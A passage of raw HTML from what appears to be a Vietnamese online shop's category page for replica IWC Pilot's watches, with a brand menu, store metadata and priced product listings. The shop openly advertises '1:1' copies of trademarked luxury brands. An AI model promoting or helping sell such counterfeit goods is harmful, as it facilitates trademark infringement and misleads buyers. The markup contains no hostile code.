mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18375" id="mega-menu-item-18375"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/rolex-cellini/">CELLINI</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18376" id="mega-menu-item-18376"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/rolex-gmt-master/">GMT-MASTER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18378" id="mega-menu-item-18378"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/rolex-yacht-master/">YACHT-MASTER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-37562" id="mega-menu-item-37562"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/rolex-sky-dweller/">SKY DWELLER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18377" id="mega-menu-item-18377"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/rolex-sea-dweller/">SEA-DWELLER</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-6110" id="mega-menu-item-6110"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-cartier-replica-cao-cap/" tabindex="0">CARTIER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-6111" id="mega-menu-item-6111"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-franck-muller-replica-cao-cap/" tabindex="0">FRANCK MULLER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-40335" id="mega-menu-item-40335"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-jaeger-lecoultre-replica-cao-cap/" tabindex="0">JAEGER-LECOULTRE</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-6129" id="mega-menu-item-6129"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-richard-mille-replica-cao-cap/" tabindex="0">RICHARD MILLER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6126" id="mega-menu-item-6126"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-replica-cao-cap/" aria-expanded="false" tabindex="0">PATEK PHILIPPE<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8005" id="mega-menu-item-8005"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-nautilus/">NAUTILUS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8006" id="mega-menu-item-8006"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-aquanaut/">AQUANAUT</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8007" id="mega-menu-item-8007"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-calatrava/">CALATRAVA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12424" id="mega-menu-item-12424"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-complications/">COMPLICATIONS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12425" id="mega-menu-item-12425"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-grand-complications/">GRAND COMPLICATIONS</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6122" id="mega-menu-item-6122"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-omega-replica-cao-cap/" aria-expanded="false" tabindex="0">OMEGA<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8008" id="mega-menu-item-8008"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-omega-seamaster/">SEAMASTER</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8010" id="mega-menu-item-8010"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-omega-constellation/">CONSTELLATION</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8009" id="mega-menu-item-8009"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-omega-speedmaster">SPEEDMASTER</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6108" id="mega-menu-item-6108"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-replica-cao-cap/" aria-expanded="false" tabindex="0">AUDEMARS PIGUET<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8011" id="mega-menu-item-8011"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-royal-oak/">ROYAL OAK</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8012" id="mega-menu-item-8012"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-royal-oak-offshoe/">ROYAL OAK OFFSHOE</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product_cat-ancestor mega-current-menu-ancestor mega-current-menu-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6115" id="mega-menu-item-6115"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-iwc-schaffhausen-replica-cao-cap/" aria-expanded="false" tabindex="0">IWC SCHAFFHAUSEN<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8013" id="mega-menu-item-8013"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-iwc-aquatimer/">AQUATIMER</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-item mega-menu-item-8014" id="mega-menu-item-8014"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-iwc-pilots/" aria-current="page">PILOT'S</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8015" id="mega-menu-item-8015"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-iwc-portugieser/">PORTUGIESER</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-6133" id="mega-menu-item-6133"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-vacheron-constantin-replica-cao-cap/" tabindex="0">VACHERON CONSTANTIN</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-6119" id="mega-menu-item-6119"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-longines-replica-cao-cap/" tabindex="0">LONGINES</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6455" id="mega-menu-item-6455"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-roger-dubuis-replica-cao-cap/" aria-expanded="false" tabindex="0">ROGER DUBUIS<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8016" id="mega-menu-item-8016"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-roger-dubuis-excalibur/">EXCALIBUR</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-36727" id="mega-menu-item-36727"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-breguet-replica-cao-cap/" tabindex="0">BREGUET</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-37095" id="mega-menu-item-37095"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-tag-heuer-replica-cao-cap/" tabindex="0">TAG HEUER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-37745" id="mega-menu-item-37745"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-panerai-replica-cao-cap/" tabindex="0">PANERAI</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-47870" id="mega-menu-item-47870"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-tudor-replica-cao-cap/" tabindex="0">TUDOR</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-42442" id="mega-menu-item-42442"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-breitling-replica-cao-cap/" tabindex="0">BREITLING</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-42449" id="mega-menu-item-42449"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-che-tac/" tabindex="0">Đồng Hồ Chế Tác</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-46660" id="mega-menu-item-46660"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-replica-cao-cap/" tabindex="0">SHOP</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-5795" id="mega-menu-item-5795"><a class="mega-menu-link" href="https://donghoreplica.vn/kinh-nghiem-dong-ho/" tabindex="0"><h2>Blog</h2></a></li><li class="mega-lang-item mega-lang-item-1458 mega-lang-item-vi mega-current-lang mega-lang-item-first mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-42335-vi lang-item lang-item-1458 lang-item-vi current-lang lang-item-first" id="mega-menu-item-42335-vi"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-iwc-pilots/" tabindex="0"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li><li class="mega-lang-item mega-lang-item-1470 mega-lang-item-en mega-no-translation mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-42335-en lang-item lang-item-1470 lang-item-en no-translation" id="mega-menu-item-42335-en"><a class="mega-menu-link" href="https://donghoreplica.vn/en/" tabindex="0"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="English" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li></ul></div>                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase">
                      <li class="header-block"><div class="header-block-block-1"><div class="searchform-wrapper ux-search-box relative search-mb is-normal"><form role="search" method="get" class="searchform" action="https://donghoreplica.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Nhập từ khoá tìm kiếm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div></div></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Store",
  "name": "DWatch Luxury",
  "alternateName": "1000+ Đồng Hồ Replica Cao Cấp Số 1 Thế Giới",
  "@id": "https://donghoreplica.vn/",
  "logo": "https://donghoreplica.vn/wp-content/uploads/2023/03/logo-1.png",
  "image": "https://donghoreplica.vn/wp-content/uploads/2023/03/logo-1.png",
  "description": "Đơn vị phân phối uy tín đồng hồ Replica cao cấp - Đồng hồ Rep 1:1 - Chế tác đồng hồ vàng khối kim cương đẳng cấp nhất trên thế giới - Hệ thống Uy Tín hàng đầu VN",
  "hasMap": "https://www.google.com/maps?cid=9745522363950897959",	
  "url": "https://donghoreplica.vn/",
  "telephone": "0962589496",
  "priceRange": "100000VND-10000000000VND",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1/31 P. Bùi Xương Trạch, Khương Đình",
    "addressLocality": "Thanh Xuân",
	"addressRegion": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 20.991294,
    "longitude": 105.8173812
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/dwatchluxurycom",
    "https://twitter.com/dwatchluxury",
	"https://www.linkedin.com/in/dwatchluxury/",
	"https://www.pinterest.com/dwatchluxury/",
	"https://dwatchluxury.tumblr.com/",
	"https://www.youtube.com/channel/UCFm0ics3x8B8kX71XTs4Hlg",
    "https://sites.google.com/view/dwatchluxury/",
	"https://dwatchluxury.blogspot.com/",
	"https://dwatchluxury.weebly.com/"
  ]
}
</script>		
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs "><a href="https://donghoreplica.vn/">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://donghoreplica.vn/sanpham/dong-ho-iwc-schaffhausen-replica-cao-cap/">Đồng Hồ IWC Schaffhausen Replica Cao Cấp</a> <span class="divider">&#47;</span> IWC Pilot&#039;s</nav></div>
	  </div>
	  <div class="flex-col medium-text-center">
	  	<p class="woocommerce-result-count hide-for-medium">
	Hiển thị 1&ndash;36 của 66 kết quả</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Đơn hàng của cửa hàng">
					<option value="popularity" >Thứ tự theo mức độ phổ biến</option>
					<option value="rating" >Thứ tự theo điểm đánh giá</option>
					<option value="date"  selected='selected'>Mới nhất</option>
					<option value="price" >Thứ tự theo giá: thấp đến cao</option>
					<option value="price-desc" >Thứ tự theo giá: cao xuống thấp</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	  </div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-12">
		<div class="shop-container">
		
		<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-6 medium-columns-3 small-columns-3 equalize-box">
<div class="product-small col has-hover product type-product post-41668 status-publish first instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-iwc-pilots has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw328209-replica-11-mat-xam-full-set/" aria-label="ĐỒNG HỒ IWC PILOT&#039;S IW328209 REPLICA 11 MẶT XÁM FULL SET NHÀ MÁY M+ 40MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT&#039;S IW328209 REPLICA 11 MẶT XÁM FULL SET NHÀ MÁY M+ 40MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2024/12/DONG-HO-IWC-PILOTS-IW328209-REPLICA-11-MAT-XAM-FULL-SET-NHA-MAY-M-40MM-9-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2024/12/DONG-HO-IWC-PILOTS-IW328209-REPLICA-11-MAT-XAM-FULL-SET-NHA-MAY-M-40MM-9-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2024/12/DONG-HO-IWC-PILOTS-IW328209-REPLICA-11-MAT-XAM-FULL-SET-NHA-MAY-M-40MM-9-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2024/12/DONG-HO-IWC-PILOTS-IW328209-REPLICA-11-MAT-XAM-FULL-SET-NHA-MAY-M-40MM-9-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2024/12/DONG-HO-IWC-PILOTS-IW328209-REPLICA-11-MAT-XAM-FULL-SET-NHA-MAY-M-40MM-9-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT&#039;S IW328209 REPLICA 11 MẶT XÁM FULL SET NHÀ MÁY M+ 40MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2024/12/DONG-HO-IWC-PILOTS-IW328209-REPLICA-11-MAT-XAM-FULL-SET-NHA-MAY-M-40MM-9-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2024/12/DONG-HO-IWC-PILOTS-IW328209-REPLICA-11-MAT-XAM-FULL-SET-NHA-MAY-M-40MM-9-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2024/12/DONG-HO-IWC-PILOTS-IW328209-REPLICA-11-MAT-XAM-FULL-SET-NHA-MAY-M-40MM-9-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT&#039;S IW328209 REPLICA 11 MẶT XÁM FULL SET NHÀ MÁY M+ 40MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2024/12/DONG-HO-IWC-PILOTS-IW328209-REPLICA-11-MAT-XAM-FULL-SET-NHA-MAY-M-40MM-5-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2024/12/DONG-HO-IWC-PILOTS-IW328209-REPLICA-11-MAT-XAM-FULL-SET-NHA-MAY-M-40MM-5-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2024/12/DONG-HO-IWC-PILOTS-IW328209-REPLICA-11-MAT-XAM-FULL-SET-NHA-MAY-M-40MM-5-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2024/12/DONG-HO-IWC-PILOTS-IW328209-REPLICA-11-MAT-XAM-FULL-SET-NHA-MAY-M-40MM-5-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2024/12/DONG-HO-IWC-PILOTS-IW328209-REPLICA-11-MAT-XAM-FULL-SET-NHA-MAY-M-40MM-5-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT&#039;S IW328209 REPLICA 11 MẶT XÁM FULL SET NHÀ MÁY M+ 40MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2024/12/DONG-HO-IWC-PILOTS-IW328209-REPLICA-11-MAT-XAM-FULL-SET-NHA-MAY-M-40MM-5-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2024/12/DONG-HO-IWC-PILOTS-IW328209-REPLICA-11-MAT-XAM-FULL-SET-NHA-MAY-M-40MM-5-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2024/12/DONG-HO-IWC-PILOTS-IW328209-REPLICA-11-MAT-XAM-FULL-SET-NHA-MAY-M-40MM-5-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="41668" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw328209-replica-11-mat-xam-full-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ IWC PILOT&#8217;S IW328209 REPLICA 11 MẶT XÁM FULL SET NHÀ MÁY M+ 40MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-33467 status-publish instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-iwc-pilots has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw389001-replica/" aria-label="ĐỒNG HỒ IWC PILOT’S IW389001 REPLICA CAO CẤP NHÀ MÁY APS MÀU ĐEN 44MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT’S IW389001 REPLICA CAO CẤP NHÀ MÁY APS MÀU ĐEN 44MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389001-REPLICA-CAO-CAP-NHA-MAY-APS-MAU-DEN-44MM-1-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389001-REPLICA-CAO-CAP-NHA-MAY-APS-MAU-DEN-44MM-1-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389001-REPLICA-CAO-CAP-NHA-MAY-APS-MAU-DEN-44MM-1-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389001-REPLICA-CAO-CAP-NHA-MAY-APS-MAU-DEN-44MM-1-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389001-REPLICA-CAO-CAP-NHA-MAY-APS-MAU-DEN-44MM-1-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT’S IW389001 REPLICA CAO CẤP NHÀ MÁY APS MÀU ĐEN 44MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389001-REPLICA-CAO-CAP-NHA-MAY-APS-MAU-DEN-44MM-1-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389001-REPLICA-CAO-CAP-NHA-MAY-APS-MAU-DEN-44MM-1-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389001-REPLICA-CAO-CAP-NHA-MAY-APS-MAU-DEN-44MM-1-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT’S IW389001 REPLICA CAO CẤP NHÀ MÁY APS MÀU ĐEN 44MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389001-REPLICA-CAO-CAP-NHA-MAY-APS-MAU-DEN-44MM-6-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389001-REPLICA-CAO-CAP-NHA-MAY-APS-MAU-DEN-44MM-6-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389001-REPLICA-CAO-CAP-NHA-MAY-APS-MAU-DEN-44MM-6-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389001-REPLICA-CAO-CAP-NHA-MAY-APS-MAU-DEN-44MM-6-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389001-REPLICA-CAO-CAP-NHA-MAY-APS-MAU-DEN-44MM-6-300x300.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT’S IW389001 REPLICA CAO CẤP NHÀ MÁY APS MÀU ĐEN 44MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389001-REPLICA-CAO-CAP-NHA-MAY-APS-MAU-DEN-44MM-6-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389001-REPLICA-CAO-CAP-NHA-MAY-APS-MAU-DEN-44MM-6-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389001-REPLICA-CAO-CAP-NHA-MAY-APS-MAU-DEN-44MM-6-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="33467" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw389001-replica/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ IWC PILOT’S IW389001 REPLICA CAO CẤP NHÀ MÁY APS MÀU ĐEN 44MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>17,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-33460 status-publish instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-iwc-pilots has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
